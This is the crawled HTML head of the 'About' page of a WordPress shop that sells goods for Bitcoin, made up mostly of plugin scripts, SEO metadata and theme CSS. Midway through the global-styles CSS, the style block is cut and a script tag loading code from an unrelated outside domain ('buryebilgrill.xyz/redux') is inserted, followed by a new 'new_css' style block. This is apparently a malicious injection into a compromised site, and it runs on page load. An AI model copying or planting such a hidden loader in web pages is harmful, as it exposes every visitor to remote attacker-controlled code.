

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://btcshop4u.com/about/
body_size: 18775
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://btcshop4u.com/xmlrpc.php">

				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
					<script type="text/javascript">function theChampLoadEvent(e){var t=window.onload;if(typeof window.onload!="function"){window.onload=e}else{window.onload=function(){t();e()}}}</script>
		<script type="text/javascript">var theChampDefaultLang = 'en', theChampCloseIconPath = 'https://btcshop4u.com/wp-content/plugins/super-socializer/images/close.png';</script>
		<script>var theChampSiteUrl = 'https://btcshop4u.com', theChampVerified = 0, theChampEmailPopup = 0, heateorSsMoreSharePopupSearchText = 'Search';</script>
			<script>var theChampLoadingImgPath = 'https://btcshop4u.com/wp-content/plugins/super-socializer/images/ajax_loader.gif'; var theChampAjaxUrl = 'https://btcshop4u.com/wp-admin/admin-ajax.php'; var theChampRedirectionUrl = 'https://btcshop4u.com/about/'; var theChampRegRedirectionUrl = 'https://btcshop4u.com/about/'; </script>
				<script> var theChampFBKey = '1271308003051905', theChampSameTabLogin = '0', theChampVerified = 0; var theChampAjaxUrl = 'https://btcshop4u.com/wp-admin/admin-ajax.php'; var theChampPopupTitle = ''; var theChampEmailPopup = 0; var theChampEmailAjaxUrl = 'https://btcshop4u.com/wp-admin/admin-ajax.php'; var theChampEmailPopupTitle = ''; var theChampEmailPopupErrorMsg = ''; var theChampEmailPopupUniqueId = ''; var theChampEmailPopupVerifyMessage = ''; var theChampSteamAuthUrl = ""; var theChampCurrentPageUrl = 'https%3A%2F%2Fbtcshop4u.com%2Fabout%2F';  var heateorMSEnabled = 0, theChampTwitterAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Twitter&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampLineAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Line&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampLiveAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Live&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampFacebookAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Facebook&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampYahooAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Yahoo&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampGoogleAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Google&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampYoutubeAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Youtube&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampVkontakteAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Vkontakte&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampLinkedinAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Linkedin&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampInstagramAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Instagram&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampWordpressAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Wordpress&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampDribbbleAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Dribbble&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampGithubAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Github&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampSpotifyAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Spotify&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampKakaoAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Kakao&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampTwitchAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Twitch&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampRedditAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Reddit&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampDisqusAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Disqus&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampDropboxAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Dropbox&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampFoursquareAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Foursquare&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampAmazonAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Amazon&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampStackoverflowAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Stackoverflow&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampDiscordAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Discord&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampMailruAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Mailru&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampYandexAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Yandex&super_socializer_redirect_to=" + theChampCurrentPageUrl; theChampOdnoklassnikiAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Odnoklassniki&super_socializer_redirect_to=" + theChampCurrentPageUrl;</script>
			<style type="text/css">
						.the_champ_button_instagram span.the_champ_svg,a.the_champ_instagram span.the_champ_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
					.the_champ_horizontal_sharing .the_champ_svg,.heateor_ss_standard_follow_icons_container .the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_horizontal_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_horizontal_sharing span.the_champ_svg:hover,.heateor_ss_standard_follow_icons_container span.the_champ_svg:hover{
				border-color: transparent;
	}
		.the_champ_vertical_sharing span.the_champ_svg,.heateor_ss_floating_follow_icons_container span.the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_vertical_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_vertical_sharing span.the_champ_svg:hover,.heateor_ss_floating_follow_icons_container span.the_champ_svg:hover{
						border-color: transparent;
		}
	@media screen and (max-width:783px){.the_champ_vertical_sharing{display:none!important}}div.heateor_ss_mobile_footer{display:none;}@media screen and (max-width:783px){div.the_champ_bottom_sharing div.the_champ_sharing_ul .theChampTCBackground{width:100%!important;background-color:white}div.the_champ_bottom_sharing{width:100%!important;left:0!important;}div.the_champ_bottom_sharing a{width:11.111111111111% !important;margin:0!important;padding:0!important;}div.the_champ_bottom_sharing .the_champ_svg{width:100%!important;}div.the_champ_bottom_sharing div.theChampTotalShareCount{font-size:.7em!important;line-height:28px!important}div.the_champ_bottom_sharing div.theChampTotalShareText{font-size:.5em!important;line-height:0px!important}div.heateor_ss_mobile_footer{display:block;height:40px;}.the_champ_bottom_sharing{padding:0!important;display:block!important;width: auto!important;bottom:-2px!important;top: auto!important;}.the_champ_bottom_sharing .the_champ_square_count{line-height: inherit;}.the_champ_bottom_sharing .theChampSharingArrow{display:none;}.the_champ_bottom_sharing .theChampTCBackground{margin-right: 1.1em !important}}</style>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v19.1 (Yoast SEO v22.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>About - Btcshop4u</title>
	<meta name="description" content="In our store, you can buy many products at a discount with Bitcoin payment method. Also, there are big discounts up to 25%! In this period when digital" />
	<link rel="canonical" href="https://btcshop4u.com/about/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="About" />
	<meta property="og:description" content="In our store, you can buy many products at a discount with Bitcoin payment method. Also, there are big discounts up to 25%! In this period when digital" />
	<meta property="og:url" content="https://btcshop4u.com/about/" />
	<meta property="og:site_name" content="Btcshop4u" />
	<meta property="article:publisher" content="https://www.facebook.com/btcshop4u" />
	<meta property="article:modified_time" content="2021-04-09T18:52:08+00:00" />
	<meta property="og:image" content="https://btcshop4u.com/wp-content/uploads/2021/02/btcshop4u1.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://btcshop4u.com/about/","url":"https://btcshop4u.com/about/","name":"About - Btcshop4u","isPartOf":{"@id":"https://btcshop4u.com/#website"},"primaryImageOfPage":{"@id":"https://btcshop4u.com/about/#primaryimage"},"image":{"@id":"https://btcshop4u.com/about/#primaryimage"},"thumbnailUrl":"https://btcshop4u.com/wp-content/uploads/2021/02/btcshop4u1.png","datePublished":"2021-04-09T18:25:54+00:00","dateModified":"2021-04-09T18:52:08+00:00","description":"In our store, you can buy many products at a discount with Bitcoin payment method. Also, there are big discounts up to 25%! In this period when digital","breadcrumb":{"@id":"https://btcshop4u.com/about/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://btcshop4u.com/about/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://btcshop4u.com/about/#primaryimage","url":"https://btcshop4u.com/wp-content/uploads/2021/02/btcshop4u1.png","contentUrl":"https://btcshop4u.com/wp-content/uploads/2021/02/btcshop4u1.png","width":439,"height":103},{"@type":"BreadcrumbList","@id":"https://btcshop4u.com/about/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://btcshop4u.com/"},{"@type":"ListItem","position":2,"name":"About"}]},{"@type":"WebSite","@id":"https://btcshop4u.com/#website","url":"https://btcshop4u.com/","name":"Btcshop4u","description":"Online Shopping with Bitcoin","publisher":{"@id":"https://btcshop4u.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://btcshop4u.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en"},{"@type":"Organization","@id":"https://btcshop4u.com/#organization","name":"btcshop4u","url":"https://btcshop4u.com/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://btcshop4u.com/#/schema/logo/image/","url":"https://btcshop4u.com/wp-content/uploads/2021/02/btcshop4u1.png","contentUrl":"https://btcshop4u.com/wp-content/uploads/2021/02/btcshop4u1.png","width":439,"height":103,"caption":"btcshop4u"},"image":{"@id":"https://btcshop4u.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/btcshop4u"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Btcshop4u &raquo; Feed" href="https://btcshop4u.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Btcshop4u &raquo; Comments Feed" href="https://btcshop4u.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/btcshop4u.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='woocommerce-multi-currency-css' href='https://btcshop4u.com/wp-content/plugins/woocommerce-multi-currency/css/woocommerce-multi-currency.min.css?ver=2.2.2' type='text/css' media='all' />
<style id='woocommerce-multi-currency-inline-css' type='text/css'>
.woocommerce-multi-currency .wmc-list-currencies .wmc-currency.wmc-active,.woocommerce-multi-currency .wmc-list-currencies .wmc-currency:hover {background: #3930ed !important;}
		.woocommerce-multi-currency .wmc-list-currencies .wmc-currency,.woocommerce-multi-currency .wmc-title, .woocommerce-multi-currency.wmc-price-switcher a {background: #212121 !important;}
		.woocommerce-multi-currency .wmc-title, .woocommerce-multi-currency .wmc-list-currencies .wmc-currency span,.woocommerce-multi-currency .wmc-list-currencies .wmc-currency a,.woocommerce-multi-currency.wmc-price-switcher a {color: #ffffff !important;}.woocommerce-multi-currency.wmc-shortcode .wmc-currency{background-color:#ffffff;color:#212121}.woocommerce-multi-currency.wmc-shortcode .wmc-currency.wmc-active,.woocommerce-multi-currency.wmc-shortcode .wmc-current-currency{background-color:#ffffff;color:#212121}.woocommerce-multi-currency.wmc-shortcode.vertical-currency-symbols-circle:not(.wmc-currency-trigger-click) .wmc-currency-wrapper:hover .wmc-sub-currency,.woocommerce-multi-currency.wmc-shortcode.vertical-currency-symbols-circle.wmc-currency-trigger-click .wmc-sub-currency{animation: height_slide 100ms;}@keyframes height_slide {0% {height: 0;} 100% {height: 100%;} }
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://btcshop4u.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cr-style-css' href='https://btcshop4u.com/wp-content/plugins/gourl-bitcoin-payment-gateway-paid-downloads-membership/css/style.front.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://btcshop4u.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.9' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='payoneer-plugn-css' href='https://btcshop4u.com/wp-content/plugins/wc-payoneer-payment-gateway/assets/css/payoneer-payment-gateway.css?ver=6.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='jquery-colorbox-css' href='https://btcshop4u.com/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=1.4.21' type='text/css' media='all' />
<link rel='stylesheet' id='electro-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter:wght@300;400;600;700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://btcshop4u.com/wp-content/themes/electro/assets/css/bootstrap.min.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-electro-css' href='https://btcshop4u.com/wp-content/themes/electro/assets/css/font-electro.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://btcshop4u.com/wp-content/themes/electro/assets/vendor/fontawesome/css/all.min.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://btcshop4u.com/wp-content/themes/electro/assets/vendor/animate.css/animate.min.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mCustomScrollbar-css' href='https://btcshop4u.com/wp-content/themes/electro/assets/vendor/malihu-custom-scrollbar-plugin/jquery.mCustomScrollbar.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='electro-style-css' href='https://btcshop4u.com/wp-content/themes/electro/style.min.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='electro-style-v2-css' href='https://btcshop4u.com/wp-content/themes/electro/assets/css/v2.min.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='electro-color-css' href='https://btcshop4u.com/wp-content/themes/electro/assets/css/colors/blue.min.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://btcshop4u.com/wp-includes/css/dashicons.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
